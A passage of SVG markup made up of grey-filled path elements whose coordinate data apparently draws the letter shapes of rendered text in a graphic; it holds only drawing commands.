		c-0.219-0.205-0.392-0.447-0.518-0.729s-0.189-0.583-0.189-0.91c0-0.345,0.076-0.658,0.226-0.938
		c0.149-0.28,0.36-0.522,0.637-0.729c0.275-0.204,0.603-0.362,0.979-0.476c0.378-0.113,0.796-0.168,1.254-0.168
		c0.345,0,0.686,0.029,1.021,0.091c0.334,0.062,0.639,0.144,0.909,0.245v-0.504c0-0.541-0.153-0.965-0.462-1.268
		c-0.309-0.304-0.751-0.455-1.33-0.455c-0.393,0-0.777,0.072-1.154,0.217c-0.379,0.146-0.769,0.354-1.17,0.623l-0.476-0.979
		c0.942-0.635,1.923-0.952,2.938-0.952c1.01,0,1.793,0.258,2.354,0.771c0.561,0.513,0.84,1.251,0.84,2.212v2.646
		c0,0.327,0.135,0.495,0.406,0.504v1.316c-0.148,0.027-0.278,0.047-0.387,0.057c-0.105,0.01-0.211,0.014-0.313,0.014
		c-0.299,0-0.53-0.074-0.692-0.225c-0.164-0.147-0.265-0.34-0.302-0.572l-0.042-0.463c-0.326,0.43-0.73,0.758-1.211,0.986
		S120.676,140.641,120.125,140.641z M120.545,139.506c0.373,0,0.727-0.066,1.057-0.203c0.332-0.135,0.592-0.324,0.777-0.566
		c0.196-0.168,0.294-0.346,0.294-0.531v-0.966c-0.262-0.104-0.539-0.183-0.833-0.238s-0.581-0.084-0.861-0.084
		c-0.551,0-1,0.119-1.351,0.356s-0.524,0.554-0.524,0.944c0,0.364,0.135,0.671,0.405,0.917
		C119.779,139.383,120.125,139.506,120.545,139.506z"/>
	<path fill="#BABABA" d="M128.734,140.641c-0.588,0-1.174-0.097-1.758-0.287s-1.084-0.465-1.504-0.818l0.615-0.98
		c0.438,0.317,0.872,0.559,1.303,0.723c0.428,0.162,0.867,0.244,1.314,0.244c0.458,0,0.818-0.088,1.085-0.267
		c0.267-0.177,0.399-0.429,0.399-0.756c0-0.308-0.149-0.532-0.448-0.672c-0.3-0.142-0.767-0.294-1.399-0.462
		c-0.458-0.121-0.85-0.238-1.177-0.352c-0.326-0.111-0.593-0.242-0.798-0.392s-0.354-0.322-0.448-0.519
		c-0.093-0.195-0.14-0.435-0.14-0.715c0-0.373,0.072-0.703,0.217-0.992c0.145-0.291,0.346-0.535,0.604-0.735
		c0.256-0.201,0.558-0.353,0.901-0.455c0.347-0.103,0.72-0.154,1.12-0.154c0.551,0,1.064,0.084,1.54,0.253
		c0.478,0.168,0.899,0.41,1.274,0.729l-0.658,0.924c-0.682-0.541-1.404-0.812-2.17-0.812c-0.393,0-0.721,0.082-0.987,0.246
		s-0.397,0.422-0.397,0.776c0,0.149,0.026,0.274,0.084,0.378c0.055,0.104,0.146,0.191,0.271,0.266
		c0.126,0.075,0.289,0.144,0.49,0.203c0.199,0.062,0.449,0.129,0.748,0.203c0.494,0.122,0.922,0.243,1.281,0.364
		s0.655,0.265,0.889,0.427c0.234,0.163,0.406,0.354,0.52,0.574c0.111,0.22,0.168,0.482,0.168,0.791c0,0.7-0.265,1.253-0.791,1.659
		C130.355,140.438,129.641,140.641,128.734,140.641z"/>
	<path fill="#BABABA" d="M38.303,154.738c0,0.4-0.082,0.761-0.245,1.076c-0.164,0.317-0.383,0.586-0.658,0.807
		c-0.275,0.219-0.6,0.387-0.973,0.504c-0.374,0.116-0.77,0.175-1.19,0.175h-4.746v-9.94h5.124c0.345,0,0.658,0.076,0.938,0.226
		c0.28,0.149,0.518,0.343,0.714,0.581c0.196,0.236,0.348,0.509,0.455,0.812s0.161,0.608,0.161,0.916c0,0.485-0.124,0.94-0.371,1.365
		c-0.248,0.426-0.6,0.74-1.057,0.945c0.569,0.168,1.02,0.475,1.351,0.917S38.303,154.104,38.303,154.738z M32.059,148.718v2.927
		h2.884c0.196,0,0.376-0.037,0.539-0.111c0.164-0.075,0.308-0.176,0.434-0.303c0.126-0.125,0.224-0.276,0.294-0.455
		c0.07-0.176,0.105-0.373,0.105-0.588c0-0.429-0.121-0.78-0.364-1.057c-0.243-0.275-0.551-0.413-0.924-0.413H32.059z
		 M36.693,154.443c0-0.205-0.035-0.4-0.105-0.588c-0.07-0.188-0.163-0.351-0.28-0.489c-0.117-0.142-0.259-0.252-0.427-0.336
		c-0.168-0.085-0.35-0.128-0.546-0.128h-3.276v3.039h3.178c0.205,0,0.396-0.039,0.574-0.118c0.177-0.08,0.331-0.188,0.462-0.322
		c0.131-0.136,0.233-0.294,0.308-0.478C36.656,154.843,36.693,154.648,36.693,154.443z"/>
	<path fill="#BABABA" d="M41.999,157.439c-0.766,0-1.344-0.25-1.736-0.75c-0.392-0.498-0.588-1.242-0.588-2.231v-4.479h1.54v4.172
		c0,1.315,0.466,1.975,1.4,1.975c0.438,0,0.854-0.136,1.246-0.406c0.392-0.27,0.695-0.662,0.91-1.176v-4.564h1.54v5.502
		c0,0.179,0.03,0.305,0.091,0.379s0.17,0.117,0.329,0.125v1.316c-0.159,0.028-0.29,0.047-0.392,0.057
		c-0.103,0.01-0.201,0.015-0.294,0.015c-0.28,0-0.518-0.077-0.714-0.231c-0.196-0.154-0.298-0.353-0.308-0.595l-0.028-0.729
		c-0.327,0.533-0.751,0.938-1.274,1.211C43.198,157.302,42.624,157.439,41.999,157.439z"/>
	<path fill="#BABABA" d="M51.589,157.439c-0.57,0-1.087-0.101-1.554-0.301c-0.467-0.201-0.866-0.475-1.197-0.82
		c-0.332-0.344-0.588-0.745-0.77-1.202c-0.182-0.458-0.273-0.943-0.273-1.456c0-0.514,0.091-1.001,0.273-1.463
		c0.182-0.463,0.438-0.868,0.77-1.219c0.331-0.351,0.73-0.625,1.197-0.826c0.467-0.2,0.989-0.301,1.568-0.301
		c0.569,0,1.085,0.104,1.547,0.309s0.856,0.479,1.183,0.818s0.576,0.736,0.749,1.189s0.259,0.926,0.259,1.421
		c0,0.112-0.005,0.218-0.014,0.315c-0.009,0.098-0.019,0.18-0.028,0.244h-5.866c0.028,0.326,0.105,0.621,0.231,0.883
		c0.126,0.261,0.289,0.486,0.49,0.679c0.201,0.19,0.429,0.338,0.686,0.44c0.256,0.104,0.525,0.154,0.805,0.154
		c0.206,0,0.408-0.025,0.609-0.078c0.2-0.051,0.385-0.125,0.553-0.224c0.168-0.098,0.317-0.217,0.448-0.356
		c0.13-0.141,0.233-0.295,0.308-0.463l1.316,0.379c-0.252,0.551-0.67,1-1.253,1.352C53.042,157.266,52.363,157.439,51.589,157.439z
		 M53.814,153.086c-0.028-0.309-0.105-0.593-0.231-0.854c-0.126-0.262-0.287-0.482-0.483-0.666
		c-0.196-0.182-0.425-0.323-0.686-0.426c-0.261-0.104-0.537-0.154-0.826-0.154c-0.29,0-0.562,0.052-0.819,0.154
		c-0.257,0.102-0.483,0.244-0.679,0.426c-0.196,0.184-0.355,0.404-0.476,0.666c-0.122,0.262-0.196,0.545-0.224,0.854H53.814z"/>
	<path fill="#BABABA" d="M63.167,157.3h-1.54v-4.102c0-0.691-0.11-1.192-0.329-1.507c-0.22-0.312-0.544-0.469-0.973-0.469
		c-0.224,0-0.448,0.043-0.672,0.127c-0.224,0.084-0.434,0.202-0.63,0.356c-0.196,0.153-0.371,0.336-0.525,0.546
		s-0.273,0.439-0.357,0.693v4.354h-1.54v-7.322h1.4v1.472c0.28-0.495,0.686-0.886,1.218-1.171c0.532-0.283,1.12-0.426,1.764-0.426
		c0.438,0,0.798,0.08,1.078,0.237c0.28,0.159,0.502,0.376,0.665,0.651c0.164,0.275,0.278,0.593,0.343,0.951s0.098,0.74,0.098,1.142
		V157.3z"/>
	<path fill="#BABABA" d="M66.904,157.439c-0.355,0-0.684-0.059-0.987-0.176c-0.303-0.115-0.564-0.277-0.784-0.481
		c-0.22-0.206-0.392-0.448-0.518-0.729c-0.126-0.281-0.189-0.583-0.189-0.91c0-0.345,0.075-0.658,0.224-0.938
		c0.149-0.28,0.361-0.521,0.637-0.729c0.275-0.205,0.602-0.363,0.98-0.477s0.796-0.168,1.253-0.168c0.345,0,0.686,0.029,1.022,0.091
		s0.639,0.144,0.91,0.245v-0.504c0-0.541-0.154-0.964-0.462-1.268c-0.308-0.304-0.751-0.455-1.33-0.455
		c-0.392,0-0.777,0.072-1.155,0.218c-0.378,0.145-0.768,0.353-1.169,0.623l-0.476-0.98c0.942-0.635,1.922-0.952,2.94-0.952
		c1.008,0,1.792,0.258,2.352,0.771c0.56,0.513,0.84,1.251,0.84,2.212v2.646c0,0.328,0.135,0.496,0.406,0.504v1.316
		c-0.149,0.028-0.277,0.047-0.385,0.057c-0.107,0.01-0.212,0.015-0.315,0.015c-0.299,0-0.53-0.075-0.693-0.226
		c-0.164-0.147-0.264-0.34-0.301-0.572l-0.042-0.463c-0.327,0.43-0.73,0.759-1.211,0.986
		C67.97,157.325,67.455,157.439,66.904,157.439z M67.324,156.307c0.373,0,0.726-0.067,1.057-0.203s0.59-0.324,0.777-0.566
		c0.196-0.168,0.294-0.346,0.294-0.532v-0.966c-0.261-0.104-0.539-0.184-0.833-0.238s-0.581-0.084-0.861-0.084
		c-0.551,0-1.001,0.119-1.351,0.357c-0.35,0.236-0.525,0.553-0.525,0.943c0,0.364,0.135,0.67,0.406,0.918
		S66.904,156.307,67.324,156.307z"/>
	<path fill="#BABABA" d="M75.514,157.439c-0.588,0-1.174-0.097-1.757-0.287s-1.085-0.465-1.505-0.818l0.616-0.98
		c0.438,0.317,0.873,0.559,1.302,0.723c0.429,0.163,0.868,0.244,1.316,0.244c0.457,0,0.819-0.088,1.085-0.266
		c0.266-0.178,0.399-0.43,0.399-0.757c0-0.308-0.149-0.532-0.448-0.672c-0.299-0.142-0.765-0.294-1.4-0.462
		c-0.458-0.121-0.849-0.238-1.176-0.352c-0.327-0.11-0.593-0.242-0.798-0.392s-0.354-0.321-0.448-0.519
		c-0.093-0.195-0.14-0.435-0.14-0.715c0-0.373,0.072-0.703,0.217-0.992c0.145-0.29,0.345-0.535,0.602-0.735
		c0.256-0.201,0.558-0.353,0.903-0.455c0.345-0.103,0.719-0.153,1.12-0.153c0.55,0,1.064,0.084,1.54,0.252s0.9,0.41,1.274,0.729
		l-0.658,0.924c-0.682-0.541-1.405-0.812-2.17-0.812c-0.392,0-0.721,0.082-0.987,0.246c-0.266,0.164-0.399,0.422-0.399,0.776
		c0,0.149,0.028,0.275,0.084,0.378c0.056,0.104,0.147,0.191,0.273,0.266c0.126,0.076,0.289,0.144,0.49,0.203
		c0.201,0.062,0.45,0.129,0.749,0.203c0.495,0.123,0.921,0.243,1.281,0.364c0.359,0.121,0.656,0.265,0.888,0.427
		c0.234,0.163,0.406,0.354,0.52,0.574c0.111,0.221,0.168,0.483,0.168,0.791c0,0.7-0.266,1.253-0.792,1.659
		C77.136,157.236,76.419,157.439,75.514,157.439z"/>
	<path fill="#BABABA" d="M85.021,150.3v7h-1.568v-9.94h1.231l5.685,7.168v-7.152h1.582v9.926h-1.303L85.021,150.3z"/>
	<path fill="#BABABA" d="M97.188,157.439c-0.58,0-1.1-0.104-1.562-0.309s-0.856-0.48-1.185-0.826
		c-0.325-0.345-0.578-0.748-0.756-1.211c-0.178-0.462-0.266-0.945-0.266-1.449s0.088-0.985,0.266-1.447
		c0.178-0.463,0.433-0.866,0.764-1.213c0.332-0.344,0.729-0.619,1.189-0.824s0.979-0.309,1.547-0.309
		c0.569,0,1.086,0.104,1.547,0.309c0.463,0.205,0.858,0.48,1.19,0.824c0.331,0.347,0.585,0.75,0.763,1.213
		c0.178,0.462,0.268,0.943,0.268,1.447s-0.09,0.987-0.268,1.449c-0.178,0.463-0.432,0.866-0.763,1.211
		c-0.332,0.346-0.729,0.621-1.19,0.826S97.756,157.439,97.188,157.439z M95.003,153.66c0,0.354,0.056,0.681,0.168,0.979
		c0.111,0.299,0.267,0.559,0.462,0.777c0.196,0.219,0.428,0.393,0.692,0.518c0.267,0.127,0.554,0.189,0.86,0.189
		c0.31,0,0.596-0.062,0.861-0.189c0.266-0.125,0.497-0.301,0.691-0.523c0.197-0.225,0.352-0.485,0.464-0.784
		c0.11-0.299,0.168-0.625,0.168-0.979c0-0.346-0.058-0.67-0.168-0.974c-0.112-0.304-0.267-0.567-0.464-0.791
		c-0.194-0.224-0.426-0.399-0.691-0.524c-0.268-0.127-0.553-0.188-0.861-0.188c-0.299,0-0.58,0.065-0.847,0.196
		c-0.267,0.13-0.497,0.308-0.692,0.531c-0.196,0.225-0.354,0.487-0.47,0.791C95.061,152.99,95.003,153.314,95.003,153.66z"/>
	<path fill="#BABABA" d="M106.301,156.922c-0.195,0.094-0.467,0.198-0.812,0.314c-0.344,0.117-0.713,0.176-1.104,0.176
		c-0.243,0-0.472-0.033-0.687-0.1c-0.215-0.063-0.403-0.162-0.566-0.293s-0.292-0.302-0.385-0.512
		c-0.094-0.21-0.141-0.464-0.141-0.763v-4.578h-0.967v-1.19h0.967v-2.408h1.539v2.408h1.598v1.19h-1.598v4.088
		c0.02,0.263,0.102,0.45,0.246,0.567c0.145,0.115,0.323,0.175,0.539,0.175c0.215,0,0.42-0.037,0.615-0.112
		c0.196-0.074,0.342-0.135,0.434-0.182L106.301,156.922z"/>
	<path fill="#BABABA" d="M107.363,148.773v-1.693h1.541v1.693H107.363z M107.363,157.3v-7.321h1.541v7.321H107.363z"/>
	<path fill="#BABABA" d="M110.275,153.632c0-0.514,0.088-0.999,0.267-1.456s0.433-0.857,0.763-1.203
		c0.332-0.346,0.73-0.619,1.197-0.82c0.467-0.199,0.989-0.301,1.568-0.301c0.756,0,1.406,0.166,1.953,0.498
		c0.545,0.332,0.953,0.771,1.225,1.322l-1.498,0.477c-0.178-0.309-0.415-0.549-0.714-0.722c-0.3-0.173-0.63-0.259-0.994-0.259
		c-0.308,0-0.595,0.061-0.86,0.182c-0.267,0.123-0.496,0.293-0.693,0.512c-0.195,0.22-0.35,0.479-0.461,0.777
		c-0.112,0.299-0.168,0.629-0.168,0.993c0,0.354,0.058,0.685,0.175,0.987c0.116,0.303,0.274,0.566,0.476,0.791
		c0.201,0.224,0.436,0.398,0.7,0.523c0.267,0.127,0.548,0.189,0.847,0.189c0.188,0,0.375-0.025,0.562-0.077
		c0.187-0.051,0.356-0.124,0.511-0.217c0.154-0.095,0.289-0.201,0.406-0.322c0.115-0.121,0.203-0.252,0.259-0.392l1.513,0.447
		c-0.242,0.551-0.648,1-1.219,1.352c-0.568,0.35-1.24,0.523-2.016,0.523c-0.569,0-1.088-0.103-1.555-0.308
		c-0.468-0.205-0.865-0.483-1.197-0.833s-0.588-0.754-0.771-1.211C110.367,154.631,110.275,154.146,110.275,153.632z"/>
	<path fill="#BABABA" d="M118.578,148.773v-1.693h1.54v1.693H118.578z M118.578,157.3v-7.321h1.54v7.321H118.578z"/>
	<path fill="#BABABA" d="M123.912,157.439c-0.354,0-0.684-0.059-0.987-0.176c-0.303-0.115-0.563-0.277-0.784-0.481
		c-0.219-0.206-0.392-0.448-0.518-0.729s-0.189-0.583-0.189-0.91c0-0.345,0.075-0.658,0.226-0.938
		c0.149-0.28,0.36-0.521,0.637-0.729c0.274-0.205,0.603-0.363,0.979-0.477s0.795-0.168,1.254-0.168c0.345,0,0.686,0.029,1.021,0.091
		s0.64,0.144,0.91,0.245v-0.504c0-0.541-0.153-0.964-0.462-1.268s-0.751-0.455-1.33-0.455c-0.393,0-0.777,0.072-1.154,0.218
		c-0.379,0.145-0.769,0.353-1.17,0.623l-0.476-0.98c0.942-0.635,1.923-0.952,2.938-0.952c1.01,0,1.793,0.258,2.354,0.771
		c0.561,0.513,0.84,1.251,0.84,2.212v2.646c0,0.328,0.135,0.496,0.406,0.504v1.316c-0.149,0.028-0.278,0.047-0.387,0.057
		c-0.105,0.01-0.211,0.015-0.313,0.015c-0.299,0-0.53-0.075-0.692-0.226c-0.164-0.147-0.265-0.34-0.302-0.572l-0.042-0.463
		c-0.327,0.43-0.73,0.759-1.211,0.986C124.979,157.324,124.463,157.439,123.912,157.439z M124.332,156.307
		c0.373,0,0.727-0.067,1.057-0.203c0.332-0.136,0.592-0.324,0.777-0.566c0.195-0.168,0.294-0.346,0.294-0.532v-0.966
		c-0.263-0.104-0.539-0.184-0.833-0.238s-0.581-0.084-0.861-0.084c-0.551,0-1,0.119-1.351,0.357
		c-0.351,0.236-0.524,0.553-0.524,0.943c0,0.364,0.135,0.67,0.405,0.918S123.912,156.307,124.332,156.307z"/>
	<path fill="#BABABA" d="M132.521,157.439c-0.588,0-1.174-0.097-1.758-0.287s-1.084-0.465-1.505-0.818l0.616-0.98
		c0.438,0.317,0.872,0.559,1.302,0.723c0.429,0.163,0.868,0.244,1.315,0.244c0.458,0,0.818-0.088,1.085-0.266
		s0.399-0.43,0.399-0.757c0-0.308-0.149-0.532-0.449-0.672c-0.299-0.142-0.766-0.294-1.398-0.462
		c-0.458-0.121-0.85-0.238-1.177-0.352c-0.326-0.11-0.593-0.242-0.798-0.392s-0.354-0.321-0.448-0.519
		c-0.093-0.195-0.14-0.435-0.14-0.715c0-0.373,0.072-0.703,0.217-0.992c0.145-0.29,0.346-0.535,0.604-0.735
		c0.256-0.201,0.557-0.353,0.901-0.455c0.346-0.103,0.719-0.153,1.12-0.153c0.551,0,1.064,0.084,1.539,0.252
		c0.478,0.168,0.9,0.41,1.275,0.729l-0.658,0.924c-0.683-0.541-1.404-0.812-2.17-0.812c-0.393,0-0.722,0.082-0.988,0.246
		c-0.266,0.164-0.397,0.422-0.397,0.776c0,0.149,0.027,0.275,0.084,0.378c0.056,0.104,0.146,0.191,0.272,0.266
		c0.126,0.076,0.289,0.144,0.49,0.203c0.199,0.062,0.449,0.129,0.748,0.203c0.494,0.123,0.922,0.243,1.281,0.364
		s0.655,0.265,0.889,0.427c0.234,0.163,0.406,0.354,0.52,0.574c0.111,0.221,0.168,0.483,0.168,0.791c0,0.7-0.266,1.253-0.791,1.659
		C134.145,157.236,133.428,157.439,132.521,157.439z"/>
	<path fill="#BABABA" d="M137.744,154.206c0-0.485,0.081-0.915,0.244-1.288c0.164-0.373,0.47-0.695,0.918-0.966
		c0.158-0.095,0.345-0.198,0.56-0.315c0.216-0.115,0.421-0.254,0.616-0.412s0.361-0.346,0.497-0.561
		c0.135-0.215,0.203-0.467,0.203-0.756c0-0.225-0.046-0.426-0.134-0.604c-0.09-0.177-0.203-0.326-0.344-0.447
		c-0.14-0.121-0.304-0.213-0.49-0.272c-0.186-0.06-0.377-0.091-0.572-0.091c-0.225,0-0.43,0.033-0.616,0.104
		s-0.358,0.164-0.519,0.28c-0.158,0.117-0.301,0.25-0.428,0.397c-0.125,0.149-0.229,0.3-0.313,0.449l-1.009-0.687
		c0.252-0.579,0.645-1.024,1.177-1.337c0.53-0.312,1.114-0.471,1.75-0.471c0.345,0,0.688,0.056,1.028,0.162s0.646,0.271,0.916,0.489
		c0.271,0.22,0.488,0.502,0.651,0.847c0.163,0.347,0.245,0.758,0.245,1.232c0,0.327-0.042,0.609-0.126,0.848
		c-0.084,0.237-0.198,0.452-0.343,0.645c-0.146,0.191-0.317,0.359-0.52,0.504c-0.199,0.145-0.412,0.277-0.637,0.398
		c-0.188,0.104-0.369,0.207-0.546,0.314c-0.179,0.107-0.334,0.23-0.47,0.371c-0.135,0.141-0.244,0.304-0.328,0.49
		c-0.084,0.186-0.127,0.41-0.127,0.672h-1.285V154.206z M137.744,157.3v-1.764h1.288v1.764H137.744z"/>
	<path fill="#BABABA" d="M48.628,165.546h-3.304v8.554h-1.582v-8.554h-3.318v-1.387h8.204V165.546z"/>
	<path fill="#BABABA" d="M51.484,174.239c-0.57,0-1.087-0.101-1.554-0.302c-0.467-0.199-0.866-0.474-1.197-0.818
		c-0.332-0.346-0.588-0.746-0.77-1.203c-0.182-0.458-0.273-0.943-0.273-1.456c0-0.515,0.091-1.001,0.273-1.463
		c0.182-0.463,0.438-0.868,0.77-1.22c0.331-0.35,0.73-0.625,1.197-0.825c0.467-0.2,0.989-0.302,1.568-0.302
		c0.569,0,1.085,0.104,1.547,0.31s0.856,0.479,1.183,0.817c0.327,0.342,0.576,0.738,0.749,1.19c0.173,0.453,0.259,0.927,0.259,1.421
		c0,0.112-0.005,0.217-0.014,0.315c-0.009,0.098-0.019,0.18-0.028,0.244h-5.866c0.028,0.327,0.105,0.62,0.231,0.883
		c0.126,0.261,0.289,0.487,0.49,0.679c0.201,0.191,0.429,0.338,0.686,0.44c0.256,0.104,0.525,0.153,0.805,0.153
		c0.206,0,0.408-0.024,0.609-0.076c0.2-0.051,0.385-0.127,0.553-0.225s0.317-0.217,0.448-0.356c0.13-0.14,0.233-0.294,0.308-0.462
		l1.316,0.378c-0.252,0.551-0.67,1.001-1.253,1.352S52.258,174.239,51.484,174.239z M53.709,169.886
		c-0.028-0.309-0.105-0.593-0.231-0.854s-0.287-0.482-0.483-0.665c-0.196-0.182-0.425-0.324-0.686-0.428
		c-0.261-0.103-0.537-0.153-0.826-0.153c-0.29,0-0.562,0.052-0.819,0.153c-0.257,0.103-0.483,0.246-0.679,0.428
		c-0.196,0.183-0.355,0.404-0.476,0.665c-0.122,0.262-0.196,0.546-0.224,0.854H53.709z"/>
	<path fill="#BABABA" d="M62.936,174.239c-0.495,0-0.952-0.101-1.372-0.302c-0.42-0.199-0.784-0.474-1.092-0.818
		c-0.308-0.346-0.548-0.748-0.721-1.211s-0.259-0.959-0.259-1.49c0-0.514,0.082-0.996,0.245-1.449
		c0.163-0.453,0.392-0.852,0.686-1.197c0.294-0.345,0.639-0.617,1.036-0.818c0.396-0.2,0.833-0.301,1.309-0.301
		c0.588,0,1.106,0.143,1.554,0.427c0.448,0.285,0.798,0.646,1.05,1.086v-4.284h1.54v8.399c0,0.178,0.03,0.304,0.091,0.378
		s0.17,0.117,0.329,0.126v1.315c-0.159,0.028-0.287,0.047-0.385,0.057c-0.098,0.01-0.18,0.015-0.245,0.015
		c-0.308,0-0.56-0.079-0.756-0.237c-0.196-0.158-0.303-0.365-0.322-0.617l-0.028-0.545c-0.271,0.457-0.639,0.815-1.106,1.078
		C64.023,174.107,63.505,174.239,62.936,174.239z M63.314,172.924c0.224,0,0.448-0.037,0.672-0.111
		c0.224-0.074,0.429-0.178,0.616-0.309s0.348-0.285,0.483-0.462c0.135-0.178,0.231-0.369,0.287-0.574v-1.918
		c-0.084-0.233-0.203-0.448-0.357-0.646c-0.154-0.194-0.329-0.362-0.525-0.504c-0.196-0.14-0.404-0.246-0.623-0.32
		c-0.219-0.075-0.441-0.112-0.665-0.112c-0.308,0-0.59,0.07-0.847,0.21c-0.257,0.141-0.479,0.327-0.665,0.561
		c-0.187,0.232-0.334,0.5-0.441,0.798c-0.107,0.299-0.161,0.606-0.161,0.925c0,0.336,0.058,0.653,0.175,0.951
		c0.117,0.299,0.278,0.561,0.483,0.783c0.206,0.226,0.441,0.402,0.707,0.533C62.719,172.857,63.006,172.924,63.314,172.924z"/>
	<path fill="#BABABA" d="M70.817,174.239c-0.355,0-0.684-0.058-0.987-0.175c-0.303-0.116-0.564-0.277-0.784-0.482
		c-0.22-0.206-0.392-0.448-0.518-0.729c-0.126-0.281-0.189-0.584-0.189-0.91c0-0.346,0.075-0.658,0.224-0.938
		s0.361-0.522,0.637-0.729c0.275-0.205,0.602-0.362,0.98-0.476c0.378-0.112,0.796-0.168,1.253-0.168c0.345,0,0.686,0.03,1.022,0.091
		c0.336,0.062,0.639,0.144,0.91,0.245v-0.504c0-0.541-0.154-0.964-0.462-1.269c-0.308-0.303-0.751-0.454-1.33-0.454
		c-0.392,0-0.777,0.073-1.155,0.218s-0.768,0.354-1.169,0.623l-0.476-0.98c0.942-0.635,1.922-0.951,2.94-0.951
		c1.008,0,1.792,0.257,2.352,0.771c0.56,0.513,0.84,1.251,0.84,2.212v2.646c0,0.326,0.135,0.494,0.406,0.504v1.316
		c-0.149,0.027-0.277,0.047-0.385,0.055c-0.107,0.011-0.212,0.016-0.315,0.016c-0.299,0-0.53-0.075-0.693-0.225
		c-0.164-0.148-0.264-0.34-0.301-0.573l-0.042-0.463c-0.327,0.43-0.73,0.759-1.211,0.987
		C71.883,174.125,71.368,174.239,70.817,174.239z M71.237,173.105c0.373,0,0.726-0.067,1.057-0.203
		c0.331-0.135,0.59-0.324,0.777-0.566c0.196-0.168,0.294-0.346,0.294-0.531v-0.967c-0.261-0.104-0.539-0.183-0.833-0.238
		c-0.294-0.055-0.581-0.084-0.861-0.084c-0.551,0-1.001,0.119-1.351,0.357c-0.35,0.236-0.525,0.553-0.525,0.943
		c0,0.365,0.135,0.67,0.406,0.918S70.817,173.105,71.237,173.105z"/>
	<path fill="#BABABA" d="M87.967,174.1h-1.539v-4.102c0-0.682-0.113-1.182-0.336-1.498c-0.225-0.316-0.551-0.477-0.98-0.477
		c-0.439,0-0.838,0.16-1.197,0.482c-0.359,0.321-0.619,0.739-0.777,1.253v4.341h-1.539v-4.103c0-0.69-0.113-1.192-0.336-1.506
		c-0.225-0.312-0.547-0.47-0.967-0.47c-0.438,0-0.84,0.16-1.203,0.478c-0.365,0.317-0.625,0.731-0.785,1.246v4.354h-1.54v-7.322
		h1.401v1.471c0.289-0.514,0.668-0.908,1.141-1.184c0.471-0.275,1.01-0.414,1.617-0.414c0.605,0,1.084,0.16,1.434,0.478
		c0.352,0.317,0.568,0.714,0.652,1.188c0.307-0.541,0.695-0.953,1.162-1.238c0.467-0.284,0.998-0.428,1.596-0.428
		c0.43,0,0.786,0.082,1.07,0.246c0.285,0.162,0.513,0.381,0.681,0.65s0.285,0.586,0.35,0.944s0.098,0.739,0.098,1.142v4.467H87.967z
		"/>
	<path fill="#BABABA" d="M93.035,174.239c-0.579,0-1.1-0.104-1.561-0.308c-0.463-0.205-0.856-0.48-1.185-0.826
		c-0.326-0.346-0.578-0.75-0.756-1.211c-0.179-0.463-0.267-0.945-0.267-1.449s0.088-0.986,0.267-1.448
		c0.178-0.463,0.432-0.866,0.763-1.212c0.332-0.346,0.729-0.62,1.189-0.825c0.462-0.205,0.979-0.31,1.548-0.31
		s1.085,0.104,1.547,0.31s0.858,0.479,1.19,0.825c0.33,0.346,0.584,0.749,0.763,1.212c0.178,0.462,0.267,0.944,0.267,1.448
		s-0.089,0.986-0.267,1.449c-0.179,0.461-0.433,0.865-0.763,1.211c-0.332,0.346-0.729,0.621-1.19,0.826
		C94.12,174.136,93.604,174.239,93.035,174.239z M90.852,170.46c0,0.354,0.057,0.681,0.168,0.979s0.267,0.558,0.463,0.776
		c0.195,0.22,0.427,0.392,0.691,0.519c0.268,0.125,0.555,0.188,0.861,0.188c0.309,0,0.595-0.063,0.861-0.188
		c0.266-0.127,0.496-0.301,0.691-0.524c0.196-0.226,0.352-0.485,0.463-0.784s0.168-0.625,0.168-0.979
		c0-0.345-0.057-0.669-0.168-0.974c-0.111-0.304-0.267-0.566-0.463-0.791c-0.195-0.224-0.427-0.398-0.691-0.524
		c-0.268-0.126-0.554-0.188-0.861-0.188c-0.299,0-0.581,0.065-0.848,0.196c-0.267,0.13-0.496,0.308-0.692,0.531
		c-0.196,0.225-0.353,0.487-0.47,0.79C90.909,169.79,90.852,170.114,90.852,170.46z"/>
	<path fill="#BABABA" d="M100.833,174.239c-0.588,0-1.174-0.097-1.757-0.287c-0.584-0.19-1.085-0.464-1.506-0.818l0.617-0.979
		c0.438,0.316,0.871,0.558,1.301,0.722c0.43,0.163,0.869,0.244,1.316,0.244c0.457,0,0.818-0.088,1.084-0.267
		c0.268-0.177,0.399-0.429,0.399-0.756c0-0.308-0.149-0.531-0.448-0.672s-0.766-0.294-1.398-0.462
		c-0.459-0.121-0.851-0.237-1.178-0.351c-0.326-0.111-0.593-0.242-0.798-0.393c-0.204-0.149-0.354-0.322-0.448-0.519
		c-0.093-0.195-0.14-0.435-0.14-0.714c0-0.373,0.072-0.704,0.218-0.993c0.145-0.29,0.346-0.535,0.603-0.735
		c0.257-0.201,0.558-0.353,0.901-0.455c0.346-0.103,0.719-0.154,1.121-0.154c0.551,0,1.063,0.084,1.539,0.252
		c0.477,0.168,0.9,0.412,1.274,0.729l-0.658,0.925c-0.683-0.541-1.403-0.812-2.17-0.812c-0.392,0-0.722,0.082-0.987,0.245
		s-0.398,0.423-0.398,0.776c0,0.149,0.027,0.275,0.084,0.379c0.057,0.103,0.146,0.19,0.273,0.266
		c0.125,0.074,0.288,0.143,0.489,0.203c0.2,0.062,0.45,0.129,0.749,0.203c0.494,0.121,0.922,0.242,1.281,0.363
		s0.654,0.264,0.889,0.428c0.234,0.162,0.406,0.354,0.52,0.574c0.11,0.219,0.168,0.482,0.168,0.791c0,0.699-0.266,1.252-0.791,1.658
		C102.455,174.036,101.738,174.239,100.833,174.239z"/>
	<path fill="#BABABA" d="M113.908,172.714v1.386h-5.348v-1.386h1.987v-4.887c-0.084,0.112-0.215,0.229-0.394,0.351
		c-0.178,0.122-0.372,0.233-0.588,0.336c-0.215,0.104-0.438,0.188-0.672,0.26c-0.233,0.07-0.438,0.104-0.615,0.104v-1.442
		c0.187,0,0.402-0.056,0.65-0.168c0.248-0.111,0.485-0.242,0.715-0.392c0.229-0.149,0.429-0.299,0.602-0.448
		c0.173-0.148,0.273-0.257,0.302-0.322h1.582v6.608H113.908z"/>
	<path fill="#BABABA" d="M122.127,169.998c0,0.615-0.091,1.184-0.271,1.7c-0.184,0.519-0.436,0.967-0.758,1.345
		c-0.32,0.378-0.699,0.672-1.134,0.882s-0.907,0.314-1.421,0.314s-0.988-0.104-1.428-0.314s-0.817-0.504-1.135-0.882
		c-0.316-0.378-0.566-0.826-0.748-1.345c-0.184-0.519-0.273-1.085-0.273-1.7c0-0.616,0.091-1.184,0.273-1.701
		c0.182-0.52,0.432-0.966,0.748-1.345c0.316-0.378,0.695-0.675,1.135-0.89s0.914-0.321,1.428-0.321s0.986,0.106,1.421,0.321
